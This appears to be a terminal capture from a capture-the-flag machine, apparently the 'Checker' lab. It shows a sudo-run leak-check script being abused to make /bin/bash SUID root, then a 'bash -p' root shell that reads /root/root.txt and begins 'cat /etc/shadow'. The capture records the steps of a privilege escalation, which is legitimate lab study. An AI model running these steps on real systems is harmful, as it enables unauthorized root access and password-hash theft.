 reader@checker:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
reader@checker:~$ sudo /opt/hash-checker/check-leak.sh bob
Password is leaked!
Using the shared memory 0x28B5F as temp location
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the ma
nual that corresponds to your MySQL server version for the right syntax to use n
ear '"' at line 1
Failed to read result from the db
reader@checker:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14  2024 /bin/bash
reader@checker:~$ /bin/bash -p
bash-5.1# id
uid=1000(reader) gid=1000(reader) euid=0(root) egid=0(root) groups=0(root),1000(
reader)
bash-5.1# ls /root
root.txt
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow